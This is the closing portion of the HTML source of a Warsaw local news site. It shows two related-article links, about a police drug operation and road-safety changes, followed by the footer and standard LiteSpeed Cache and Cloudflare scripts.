<a class="cat-links-1020" href="https://warszawainfo.pl/category/przestepczosc/">Przestępczość</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/policyjna-akcja-przeciwko-dilerom-narkotykow-na-pradze-polnoc/">Policyjna akcja przeciwko dilerom narkotyków na Pradze Północ</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/policyjna-akcja-przeciwko-dilerom-narkotykow-na-pradze-polnoc/" title="Policyjna akcja przeciwko dilerom narkotyków na Pradze Północ">20 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/bezpieczniejsza-dolina-sluzewiecka-nowa-era-dla-pieszych-i-kierowcow/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="667" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/zmiany-w-dolinie-s-u-ewieckiej-8211-bezpieczn-auto-3212.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1028" href="https://warszawainfo.pl/category/bezpieczenstwo/">Bezpieczeństwo</a>
<a class="cat-links-1053" href="https://warszawainfo.pl/category/infrastruktura/">Infrastruktura</a>
<a class="cat-links-1044" href="https://warszawainfo.pl/category/remonty/">Remonty</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/bezpieczniejsza-dolina-sluzewiecka-nowa-era-dla-pieszych-i-kierowcow/">Bezpieczniejsza Dolina Służewiecka – nowa era dla pieszych i kierowców</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/bezpieczniejsza-dolina-sluzewiecka-nowa-era-dla-pieszych-i-kierowcow/" title="Bezpieczniejsza Dolina Służewiecka – nowa era dla pieszych i kierowców">20 stycznia 2026</a></div></div></div></div></div></div></div></div><div class="site-info site-info-center"><div class="container"><div class="row site-info-row"><div class="site-info-main col-lg"><div class="copyright"><div class="theme-link">
Copyright &copy; 2026 <a href="https://warszawainfo.pl/" title="WarszawaInfo.pl" >WarszawaInfo.pl</a></div></div></div></div></div></div></footer><div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div></div><div class="modal fade" id="search-modal" tabindex="-1" aria-labelledby="searchModalLabel" aria-hidden="true">
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">
<svg x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;">
<path d="M284.286,256.002L506.143,34.144c7.811-7.811,7.811-20.475,0-28.285c-7.811-7.81-20.475-7.811-28.285,0L256,227.717 L34.143,5.859c-7.811-7.811-20.475-7.811-28.285,0c-7.81,7.811-7.811,20.475,0,28.285l221.857,221.857L5.858,477.859 c-7.811,7.811-7.811,20.475,0,28.285c3.905,3.905,9.024,5.857,14.143,5.857c5.119,0,10.237-1.952,14.143-5.857L256,284.287 l221.857,221.857c3.905,3.905,9.024,5.857,14.143,5.857s10.237-1.952,14.143-5.857c7.811-7.811,7.811-20.475,0-28.285 L284.286,256.002z"/>
</svg>
</span>
</button><div class="modal-dialog"><div class="modal-content"><div class="modal-body"><form action="https://warszawainfo.pl/" method="get" class="search-form">
<label class="assistive-text"> Szukaj </label><div class="input-group">
<input type="search" value="" placeholder="Szukaj" class="form-control s" name="s"><div class="input-group-prepend">
<button class="btn btn-theme">Szukaj</button></div></div></form></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/meta-news-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://warszawainfo.pl/wp-content/litespeed/js/9c3c3e843eb158e1b52807b8b5fb512c.js?ver=56c8b"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"932cbb3445b24d11b5dc0c5ac12cb82e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 12:43:38 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-26 12:43:38 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/1cd403ab5541861162102eca74b1cd7c.css -->
<!-- QUIC.cloud UCSS in queue -->